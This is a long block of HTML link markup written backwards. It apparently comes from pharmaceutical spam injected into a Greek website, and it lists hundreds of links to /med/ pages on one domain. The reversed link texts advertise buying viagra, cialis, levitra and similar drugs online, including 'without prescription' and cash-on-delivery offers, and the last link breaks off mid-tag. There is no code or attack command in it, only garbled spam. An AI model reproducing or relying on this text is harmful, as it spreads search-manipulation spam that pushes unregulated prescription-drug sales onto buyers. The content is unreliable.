οιεκαμραφ argaiv>"php.hmit-oiekamraf-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αιεκαμραφ νο nemow argaiv αρογα>"php.aiekamraf-no-nemow-argaiv-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<silaic argaiv αιγ οιεκαμραφ>"php.silaic-argaiv-aig-oiekamraf/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ gm001 argaiv>"php.hmit-gm001-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηκινολασσεθ ηλοβατακιτνα εμ αρογα argaiv>"php.hkinolasseht-hlobatakitna-em-aroga-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<silaic υοκιτνεθυα ημιτ>"php.silaic-yokitnehtya-hmit/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ ηγατνυσ εμ gm 02 silaic>"php.hmit-hgatnys-em-gm-02-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα argaiv οκισυφ>"php.aroga-argaiv-okisyf/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε οπα artivel αρογα>"php.adalle-opa-artivel-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα argamak αρογα>"php.oiekamraf-opa-argamak-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα ήμιτ gm52 lifanedlis>"php.aroga-hmit-gm52-lifanedlis/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε οιεκαμραφ silaic>"php.adalle-oiekamraf-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε νητσ αρογα silaic>"php.adalle-nhts-aroga-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αδαλλε οπα αρογα artivel>"php.hlobatakitna-em-adalle-opa-aroga-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<argaiv ςοτσοκ>"php.argaiv-cotsok/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ήμιτ silaic>"php.yoiekamraf-hmit-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<silaic αρογα enilno οίεκαμραφ>"php.silaic-aroga-enilno-oiekamraf/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<artivel ατνουερεμηφε οιελκαρη οιεκαμραφ>"php.artivel-atnoyeremhfe-oielkarh-oiekamraf/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<lapyap εμ silaic αρογα>"php.lapyap-em-silaic-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<silaic ετσαρογα>"php.silaic-etsaroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ argaiv ηλίφανεδλισ>"php.hmit-argaiv-hlifanedlis/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<argaiv αιγ ημιτ>"php.argaiv-aig-hmit/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ανηθα οιεκαμραφ 01 silaic>"php.anhhta-oiekamraf-01-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ονωφελητ ηλοβατακιτνα εμ αρογα argaiv>"php.onwfelht-hlobatakitna-em-aroga-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ argaiv>"php.yoiekamraf-hmit-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα argaiv>"php.oiekamraf-opa-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα αρογα silaic>"php.hlobatakitna-aroga-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αφυρκ argaiv αρογα>"php.afyrk-argaiv-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ gm01 artivel>"php.yoiekamraf-hmit-gm01-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ςορπυκ argaiv αρογα>"php.corpyk-argaiv-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ωελαγια οτσ silaic αρογα>"php.welagia-ots-silaic-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα silaic>"php.oiekamraf-opa-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ανηθα αρογα silaic>"php.anhhta-aroga-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αιεκαμραφ ατσ ημιτ argaiv>"php.aiekamraf-ats-hmit-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ygilirp ωσαρογα αν οροπμ σωπ>"php.ygilirp-wsaroga-an-oropm-swp/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αιεκαμραφ ατσ artivel ημιτ>"php.aiekamraf-ats-artivel-hmit/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα ηφιολα εσ argaiv>"php.aroga-hfiola-es-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<gm05 4 argaiv αρογα>"php.gm05-4-argaiv-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ ημιτ silaic>"php.oiekamraf-hmit-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα ςεκιανυγ αιγ argaiv>"php.aroga-cekianyg-aig-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα argaiv αρογα>"php.oiekamraf-opa-argaiv-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ artivel>"php.oiekamraf-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ gm5 lifaladat>"php.oiekamraf-gm5-lifaladat/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<murof οιεκαμραφ οπα silaic αρογα>"php.murof-oiekamraf-opa-silaic-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<lifaladat αρογα>"php.lifaladat-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ςαλλε argamak repus αρογα>"php.calle-argamak-repus-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ονωφελητ εμ αρογα argaiv>"php.onwfelht-em-aroga-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ ιπαχ silaic>"php.hmit-ipahc-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ αιγολοσοδ gm 01 ge lifaladat>"php.hmit-aigolosod-gm-01-ge-lifaladat/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<νωζεπαρτ ωσεμ artivel αρογα>"php.nwzepart-wsem-artivel-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ gm 01 αικσιδ 4 silaic>"php.hmit-gm-01-aiksid-4-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ ομησονεγ silaic>"php.hmit-omhsoneg-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<sonilag ηλοβατακιτνα εμ αρογα silaic>"php.sonilag-hlobatakitna-em-aroga-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηγατνυσ σιρωχ οιεκαμραφ οπα argaiv αρογα>"php.hgatnys-sirwhc-oiekamraf-opa-argaiv-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε νητσ argaiv οιεκαμραφ>"php.adalle-nhts-argaiv-oiekamraf/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα artivel>"php.hlobatakitna-em-aroga-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<silaic αιπαχ αρογα>"php.silaic-aipahc-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηγατνυσ σιρωχ σεκίανυγ αιγ argaiv αρογα>"php.hgatnys-sirwhc-sekianyg-aig-argaiv-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ησυτσ αρογα argamak>"php.hsyts-aroga-argamak/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<argaiv ωσαρογα αν ωροπμυοπ>"php.argaiv-wsaroga-an-wropmyop/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ ονοτκοιναζιζ silaic>"php.hmit-onotkoinaziz-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα eceerg argamak>"php.hlobatakitna-em-aroga-eceerg-argamak/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε οιεκαμραφ εσ αρογα αιπαχ silaic>"php.adalle-oiekamraf-es-aroga-aipahc-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ argaiv οιεκιανυγ>"php.oiekamraf-argaiv-oiekianyg/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ argamak>"php.oiekamraf-argamak/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηγατνυσ σιρωχ argaiv ωσαρογα αν ωροπμ>"php.hgatnys-sirwhc-argaiv-wsaroga-an-wropm/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<artivel αρογα>"php.artivel-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αμησονεγ ιακ argaiv αρογα>"php.amhsoneg-iak-argaiv-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ εσ artivel>"php.oiekamraf-es-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<lapyap εμ argaiv αρογα>"php.lapyap-em-argaiv-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ιγγολοσεμ οπα αρογα argaiv>"php.iggolosem-opa-aroga-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ ήμιτ silaic>"php.1-oiekamraf-hmit-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηκινολασσεθ οιεκαμραφ silaic>"php.hkinolasseht-oiekamraf-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηκινολασσεθ αρογα artivel>"php.hkinolasseht-aroga-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε ημιτ gm02 silaic>"php.adalle-hmit-gm02-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αισηνγ silaic αρογα>"php.aishng-silaic-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα argaiv οτατσατακοπυ>"php.aroga-argaiv-otatsatakopy/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ ενιλνο lifanedlis>"php.oiekamraf-enilno-lifanedlis/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ςοτσοκ artivel>"php.cotsok-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ gm5 2 οιεκαμραφ silaic>"php.hmit-gm5-2-oiekamraf-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ ομησόνεγ lifaladat>"php.hmit-omhsoneg-lifaladat/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ εσ ygilirp>"php.oiekamraf-es-ygilirp/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα gm02 silaic>"php.hlobatakitna-em-aroga-gm02-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ ομησόνεγ silaic>"php.1-hmit-omhsoneg-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ silaic ηλίφαλαδατ>"php.hmit-silaic-hlifaladat/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αιεκαμραφ ςοτσοκ silaic>"php.aiekamraf-cotsok-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ silaic>"php.hmit-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ 05 argaiv>"php.hmit-05-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<argaiv ςαρογα etis οκινηλλε>"php.argaiv-caroga-etis-okinhlle/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ ησυεγ artivel>"php.hmit-hsyeg-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αιλεγγαραπ ημιτ silaic ιπαχ>"php.aileggarap-hmit-silaic-ipahc/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ομησονεγ ημιτ gm5 silaic>"php.omhsoneg-hmit-gm5-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε οπα αρογα silaic>"php.adalle-opa-aroga-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ιπαχ ανα ςοτσοκ silaic>"php.ipahc-ana-cotsok-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε αρογα argaiv>"php.adalle-aroga-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ αρογα artivel>"php.oiekamraf-aroga-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ αρογα gm01 silaic>"php.hmit-aroga-gm01-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<silaic αρογα etis οτσιποιξα>"php.silaic-aroga-etis-otsipoixa/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ ομησόνεγ gm01 silaic>"php.yoiekamraf-hmit-omhsoneg-gm01-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ ηλοβατακιτνα silaic>"php.hmit-hlobatakitna-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα artivel ονεμοριεπσαιδ>"php.aroga-artivel-onemoriepsaid/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα αδαλλε νητσ silaic ομησόνεγ>"php.aroga-adalle-nhts-silaic-omhsoneg/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ανηθα ηλοβατακιτνα εμ αρογα argaiv>"php.anhhta-hlobatakitna-em-aroga-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ινίσταρεκ ημιτ οιεκαμραφ argaiv>"php.inistarek-hmit-oiekamraf-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε αρογα silaic>"php.adalle-aroga-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<silaic ημιτ ηκιναιλ>"php.silaic-hmit-hkinail/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε οπα αρογα argaiv>"php.adalle-opa-aroga-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ gm 02 silaic>"php.yoiekamraf-hmit-gm-02-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα silaic ωραπ αν ωροπμ>"php.oiekamraf-opa-silaic-wrap-an-wropm/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα argamak>"php.hlobatakitna-em-aroga-argamak/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ue αρογα silaic>"php.ue-aroga-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ σετητοιδι gm 001 zodnas lifanedlis>"php.hmit-sethtoidi-gm-001-zodnas-lifanedlis/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<argaiv ημιτ αικσιδ>"php.argaiv-hmit-aiksid/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ εσ gm 03 ygilirp>"php.oiekamraf-es-gm-03-ygilirp/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ αδαλλε argaiv>"php.hmit-adalle-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ςοτσοκ silaic>"php.cotsok-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε ημιτ gm 04 silaic>"php.adalle-hmit-gm-04-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηγατνυσ ςιρωχ οιεκαμραφ οπα argaiv αρογα>"php.hgatnys-cirwhc-oiekamraf-opa-argaiv-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<igatnys iatezaierx οιεκαμραφ αρογα artivel>"php.igatnys-iatezaierx-oiekamraf-aroga-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αιεκαμραφ ατσ ημιτ silaic>"php.aiekamraf-ats-hmit-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<gm01 artivel αρογα>"php.gm01-artivel-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε ημιτ gm5.2 silaic>"php.adalle-hmit-gm52-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<argamak αιπαχ 5 ωσαρογα αν ωλεθ>"php.argamak-aipahc-5-wsaroga-an-wleht/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ gm5 silaic>"php.yoiekamraf-hmit-gm5-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ςεμιτ αδαλλε αρογα gm 04 silaic>"php.cemit-adalle-aroga-gm-04-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα αρεμ εθακ silaic>"php.aroga-arem-ehtak-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ gm02 artivel>"php.hmit-gm02-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ gm02 silaic>"php.yoiekamraf-hmit-gm02-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα οιεκαμραφ οπα αρογα silaic>"php.hlobatakitna-oiekamraf-opa-aroga-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ οκαμραφ gm 02 zodnas lifaladat>"php.hmit-okamraf-gm-02-zodnas-lifaladat/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ ygilirp ηνίτεξοπαδ>"php.hmit-ygilirp-hnitexopad/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ οτσ silaic>"php.oiekamraf-ots-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε αρογα gm02 silaic>"php.adalle-aroga-gm02-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ gm01 silaic>"php.oiekamraf-gm01-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οβοστεμ οτσ αρογα οροφοιεχαλ εσ argaiv>"php.obostem-ots-aroga-orofoiehcal-es-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<argaiv οιεκαμραφ enil no>"php.argaiv-oiekamraf-enil-no/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα gm5 silaic>"php.aroga-gm5-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ιταμμοκ οτ εμ αρογα argaiv>"php.itammok-ot-em-aroga-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ζτυορκσ αρογα silaic>"php.ztyorks-aroga-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ιταρκγαπ οιεκαμραφ silaic>"php.itarkgap-oiekamraf-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<μυοροφ ςαρταπ οιεκαμραφ silaic>"php.myorof-cartap-oiekamraf-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ αρογα silaic>"php.oiekamraf-aroga-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ gm001 silaic>"php.hmit-gm001-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα αρογα 02 silaic>"php.oiekamraf-opa-aroga-02-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ gm01 silaic>"php.yoiekamraf-hmit-gm01-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<υορται ηγατνυσ εμ αρογα silaic>"php.yortai-hgatnys-em-aroga-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ αρογα argaiv>"php.hmit-aroga-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<silaic ηκίνολασσεθ οιεκαμραφ enilno>"php.silaic-hkinolasseht-oiekamraf-enilno/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<silaic αιγ ςεκηθοπακαμραφ>"php.silaic-aig-cekhhtopakamraf/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ οτσ argamak>"php.oiekamraf-ots-argamak/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ανηθα οιεκαμραφ silaic ημιτ>"php.anhhta-oiekamraf-silaic-hmit/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα silaic ωσαρογα αν ωροπμ>"php.oiekamraf-opa-silaic-wsaroga-an-wropm/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<argaiv αμησονεγ αρογα>"php.argaiv-amhsoneg-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ αδαλλε αρογα lifaladat zodnas>"php.hmit-adalle-aroga-lifaladat-zodnas/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οίεκαμραφ όπα αρογα zodnas lifaladat>"php.oiekamraf-opa-aroga-zodnas-lifaladat/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε αρογα artivel>"php.adalle-aroga-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<gm02 silaic υοιεκαμραφ ημιτ ηκιναιλ>"php.gm02-silaic-yoiekamraf-hmit-hkinail/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα argamak>"php.aroga-argamak/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ enilno εσ lifanedlis>"php.oiekamraf-enilno-es-lifanedlis/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα όκιτνεθυα artivel>"php.aroga-okitnehtya-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ζτυορκσ ηνηθφ ημιτ 02 silaic>"php.ztyorks-hnhhtf-hmit-02-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα ygilirp>"php.aroga-ygilirp/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ οτσ ημιτ silaic>"php.oiekamraf-ots-hmit-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα gm5 silaic ομησόνεγ>"php.aroga-gm5-silaic-omhsoneg/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα gm5 artivel>"php.aroga-gm5-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ αρεμ εθακ silaic>"php.hmit-arem-ehtak-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<υοπ οπα enilno argaiv αρογα>"php.yop-opa-enilno-argaiv-aroga/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<enilno οιεκαμραφ artivel>"php.enilno-oiekamraf-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε ςεμιτ αρογα gm 03 silaic>"php.adalle-cemit-aroga-gm-03-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ argaiv>"php.hmit-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα ομησόνεγ silaic>"php.aroga-omhsoneg-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ gm52 argaiv>"php.hmit-gm52-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<argaiv ημιτ ηκιναιλ>"php.argaiv-hmit-hkinail/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα silaic>"php.hlobatakitna-em-aroga-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<silaic enilno οιεκαμραφ>"php.silaic-enilno-oiekamraf/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ αρογα gm01 artivel>"php.hmit-aroga-gm01-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ artivel>"php.hmit-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οισηνγ αρογα silaic>"php.oishng-aroga-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ανηθα οσαρογα αν argaiv>"php.anhhta-osaroga-an-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηκινολασσεθ αρογα argaiv>"php.hkinolasseht-aroga-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ήμιτ artivel>"php.yoiekamraf-hmit-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<υοιεκαμραφ gm5 lifaladat>"php.yoiekamraf-gm5-lifaladat/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ argaiv>"php.oiekamraf-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ ηγατνυσ ςιρωχ silaic>"php.oiekamraf-hgatnys-cirwhc-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα argaiv ομησόνεγ>"php.aroga-argaiv-omhsoneg/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα silaic>"php.aroga-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε ημιτ gm01 silaic>"php.adalle-hmit-gm01-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα αρογα silaic>"php.oiekamraf-opa-aroga-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε νητσ αρογα m001 lifanedlis zodnas>"php.adalle-nhts-aroga-m001-lifanedlis-zodnas/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ gm 03 ygilirp>"php.oiekamraf-gm-03-ygilirp/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα 02 silaic>"php.aroga-02-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ silaic>"php.1-yoiekamraf-hmit-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αδαλλε ηλοβατακιτνα εμ αρογα ygilirp>"php.adalle-hlobatakitna-em-aroga-ygilirp/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ςησωιβαιδ ςοτσοκ aissur argaiv>"php.chswibaid-cotsok-aissur-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηγατνυσ ςιρωχ αρογα silaic>"php.hgatnys-cirwhc-aroga-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<οιεκαμραφ argaiv larutan>"php.oiekamraf-argaiv-larutan/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ημιτ αιπαχ artivel>"php.hmit-aipahc-artivel/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<gm01 silaic ημιτ ηκιναιλ>"php.gm01-silaic-hmit-hkinail/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα argaiv>"php.hlobatakitna-em-aroga-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ωσαρογα αν υοπ οπα silaic>"php.wsaroga-an-yop-opa-silaic/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<αρογα σεκιανυγ αιγ argaiv>"php.aroga-sekianyg-aig-argaiv/dem/rg.sikaromsaerdna.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα gm5 